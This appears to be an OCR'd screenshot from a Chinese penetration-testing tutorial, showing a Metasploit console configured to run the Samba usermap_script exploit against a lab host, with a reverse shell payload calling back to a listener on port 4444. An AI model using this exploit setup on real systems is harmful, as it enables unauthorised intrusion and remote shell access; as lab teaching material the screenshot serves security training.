 msf exploit(multi/samba/usermap_script) > show options
root@Kali-Linux:~# _
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.168.1.107 yes The target address
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.168.1.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
发哥微课堂